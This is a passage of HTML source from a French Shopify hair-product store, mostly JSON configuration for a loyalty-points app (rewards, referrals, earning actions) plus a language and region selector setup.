Y"},{"code":"settings.point_expiration","value":"Y"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"Y"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}} EUR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":2,"shop_domain":"baisihair.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":296.06422203893754,"total_orders_30_days_ago":2537}},"last_update":"2026-01-01 21:15:34"},"redeemBeforeLogin":{"data":[{"id":256702,"name":"Bon de réduction de 3 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":3,"convert_money_value":null,"reward_value":188,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 3 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257408,"name":"Coffret cadeau gratuit","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":19,"convert_money_value":null,"reward_value":300,"product_id":"6025699459234","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Cadeaux Spécial accessoirs pour ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_88e08eb5-5950-4e7a-9b1a-73469957bca3.jpg?v=1742282620","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coffret cadeau gratuit"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256732,"name":"Bon de réduction de 5 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":5,"convert_money_value":null,"reward_value":500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 5 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256705,"name":"Peigne Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026085728418","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Peigne Électrique Récompences chez...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1742270390","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Peigne Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257406,"name":"Fer Boucler","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026078093474","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Fer À Boucler Récompences chez BAI...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_02f692ec-dcb3-4456-bf24-7126cab6c388.jpg?v=1742270654","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Fer Boucler"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257407,"name":"Lisseur  Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"7664983310579","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Lisseur  Électrique Récompences ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_7cc96b26-08dd-49ef-8d61-f3044a172174.jpg?v=1742270765","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Lisseur  Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256703,"name":"Coupon de réduction de 5%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":5,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 5%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256734,"name":"Bon de réduction de 10 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":10,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 10 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256733,"name":"Coupon de réduction de 7%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":7,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 7%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256735,"name":"Bon de réduction de 30 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":30,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 30 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257409,"name":"Cheveux courts gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":59,"convert_money_value":null,"reward_value":1888,"product_id":"9066070180083","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 1888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/031802.jpg?v=1742282698","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux courts gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257410,"name":"Cheveux longs gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":159,"convert_money_value":null,"reward_value":2888,"product_id":"9066066968819","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 2888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/0318_6eb7d575-8527-44f5-a03f-b3fa31ea1484.jpg?v=1742282438","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux longs gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2026-01-01 04:22:27"},"referralBeforeLogin":{"data":[{"shop_id":34516,"name":"Referrer Reward","type":3,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour le parrain"}],"extents_config":null,"id":816454,"redeem":null},{"shop_id":34516,"name":"Referred Friend Reward","type":4,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour un ami parrainé"}],"extents_config":null,"id":816453,"redeem":null}],"last_update":"2026-01-01 09:44:12"},"earningBeforeLogin":{"data":[{"id":816450,"name":"Create an account","type":0,"money_value":0,"reward_value":88,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816451,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":17191,"shop_id":34516,"earning_id":816451,"extension":{"id":17191,"point":1,"rules":[],"spent":1,"all_product":true},"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:53.000000Z"},"completed":null},{"id":816455,"name":"Happy birthday","type":5,"money_value":0,"reward_value":268,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":false,"extension":null,"completed":null},{"id":816458,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihair_perruque","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816462,"name":"Like on Facebook","type":11,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816463,"name":"Share on Facebook","type":12,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816457,"name":"Complete profile","type":13,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816464,"name":"Follow on Tiktok","type":14,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr1","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816468,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/@baisihairfr","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816469,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-01 16:08:42"},"tierBeforeLogin":{"data":{"tiers":[{"id":47316,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":39252,"is_default":true,"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","tags_enable":false,"title_languages_json":{"fr":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":39252,"status":false,"entry_method":0,"start_date":"2025-03-14T00:00:00.000000Z","milestone":0,"shop_id":34516,"shop_name":"baisihair.myshopify.com","created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2025-12-20 18:57:46"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"custom_css_position","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#ffffff","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","floatingPosition":"bottom_right","floatingPaddingHorizontal":15,"floatingPaddingVertical":15,"popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"FR","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"de":"de","en":"en","es":"es","fr":"fr","it":"it","pt-PT":"pt-PT"},"defaultCurrency":"EUR","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"EUR":"EUR"},"region_language_selector_dict":{},"language_only_selector_dict":{"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"pt-PT":{"name":"Portuguese (Portugal)","native_name":"Português","code":"pt-PT","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"],"language_order":["fr","es","pt-PT","it","de","en"],"currency_order":["EUR"],"customCSSPositionConfig":{"version":"1.0.0","targets":[{"minWidth":768,"parentSelector":".announcement-bar__right","childPosition":"first"},{"minWidth":0,"parentSelector":".announcement-bar__right","childPosition":"last"}]},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/customcssposition_market.min.js","shopPrimaryRegion":"FR","shopPrimaryCurrency":"EUR","shopPrimaryLanguage":"fr"};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"it":false,"es":false,"en":false,"de":false};



  var tmsAutoCoverageLanguageData = {"it":true,"pt-PT":true,"es":true,"de":true,"en":true};



